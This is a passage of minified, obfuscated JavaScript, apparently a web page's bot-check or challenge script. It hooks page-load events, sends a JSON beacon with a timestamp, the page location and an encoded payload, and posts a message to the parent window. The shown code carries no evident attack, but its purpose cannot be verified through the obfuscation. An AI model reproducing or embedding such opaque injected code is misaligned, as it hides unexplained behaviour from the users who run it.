wr[(vQ(MN.g))](),J[vQ(MN.z)](vQ(MN.N),M[vQ(MN.f)](M[vQ(MN.e)],wr[vQ(MN.b)][vQ(MN.R)])+M[vQ(MN.s)]+Q.r),Q[vQ(MN.W)]){if(vQ(MN.a)===vQ(MN.j)){for(MQ={Y:342},I=g[vQ(MN.A)](z),b=0;b<I[vQ(MN.h)];b++)if(g=I[b],'f'===g&&(g='N'),X[g]){for(z=0;z<o[I[b]][vQ(MN.h)];M[vQ(MN.C)](-1,l[g][vQ(MN.K)](n[I[b]][z]))&&(Z(G[I[b]][z])||B[g][vQ(MN.T)](M[vQ(MN.X)]('o.',P[I[b]][z]))),z++);}else I[g]=O[I[b]][vQ(MN.o)](function(V,vJ){return vJ=vQ,M[vJ(MQ.Y)]('o.',V)})}else J[vQ(MN.l)]=5e3,J[vQ(MN.n)]=function(vS,I){if(vS=vQ,I={'uMvwf':function(b,g){return b-g},'KjIhW':function(b,g){return b(g)},'sEfvk':function(b,g,vy){return vy=L,M[vy(MS.Y)](b,g)},'xAyBP':function(b,g){return b<<g}},M[vS(Mb.Y)]===vS(Mb.v)){for(E=1,m=0;U<F;V=H<<1.87|D,k==I[vS(Mb.M)](x,1)?(i0=0,i1[vS(Mb.Q)](I[vS(Mb.J)](i2,i3)),i4=0):i5++,i6=0,d++);for(i7=i8[vS(Mb.y)](0),i9=0;16>ii;iu=I[vS(Mb.S)](I[vS(Mb.I)](iY,1),1.77&iw),iM-1==iv?(iQ=0,iJ[vS(Mb.b)](iy(iS)),iI=0):ib++,ig>>=1,iL++);}else v(vS(Mb.g))}}J[vQ(MN.Z)]=function(vI,g){if(vI=vQ,vI(Mg.Y)!==vI(Mg.v)){if(J[vI(Mg.M)]>=200&&J[vI(Mg.Q)]<300)M[vI(Mg.J)](v,vI(Mg.y));else if(M[vI(Mg.S)](M[vI(Mg.I)],M[vI(Mg.I)]))v(M[vI(Mg.b)]+J[vI(Mg.g)]);else return}else g={},g[vI(Mg.z)]=vI(Mg.N),g[vI(Mg.f)]=Q.r,g[vI(Mg.e)]=M[vI(Mg.R)],M[vI(Mg.s)][vI(Mg.W)](g,'*')},J[vQ(MN.G)]=function(vb){vb=vQ,v(vb(Mz.Y))},y={'t':wm(),'lhr':wB[vQ(MN.B)]&&wB[vQ(MN.P)][vQ(MN.c)]?wB[vQ(MN.O)][vQ(MN.c)]:'','api':Q[vQ(MN.W)]?!![]:![],'c':wE(),'payload':Y},J[vQ(MN.E)](v4[vQ(MN.m)](JSON[vQ(MN.U)](y)))}function v5(J9,J8,J6,vE,Y,v,M,Q,J){if(J9={Y:310,v:492,M:472,Q:562,J:297,y:376,S:451,I:374,b:430,g:430},J8={Y:325,v:562,M:297,Q:430,J:316},J6={Y:577,v:375,M:373,Q:475},vE=v8,Y={'FxEyg':vE(J9.Y),'oZNZW':function(S,I){return I!==S},'fvHdK':function(y){return y()},'sLXEZ':function(y){return y()},'KJNTM':vE(J9.v)},v=wr[vE(J9.M)],!v)return;if(!wU())return;(M=![],Q=function(J5,vt,y,S){if(J5={Y:348,v:375,M:577,Q:413,J:439,y:348},vt=vE,y={},y[vt(J6.Y)]=vt(J6.v),S=y,!M){if(M=!![],!wU())return vt(J6.M)===Y[vt(J6.Q)]?null:void 0;wc(function(b,vp,g,z,f,e,R){if(vp=vt,g={},g[vp(J5.Y)]=function(N,f){return N>f},z=g,vp(J5.v)===S[vp(J5.M)])v6(v,b);else return f=3600,e=Q(),R=J[vp(J5.Q)](y[vp(J5.J)]()/1e3),z[vp(J5.y)](R-e,f)?![]:!![]})}},wB[vE(J9.Q)]!==vE(J9.J))?Y[vE(J9.y)](Q):wr[vE(J9.S)]?wB[vE(J9.S)](Y[vE(J9.I)],Q):(J=wB[vE(J9.b)]||function(){},wB[vE(J9.g)]=function(vm){vm=vE,J(),Y[vm(J8.Y)](wB[vm(J8.v)],vm(J8.M))&&(wB[vm(J8.Q)]=J,Y[vm(J8.J)](Q))})}}()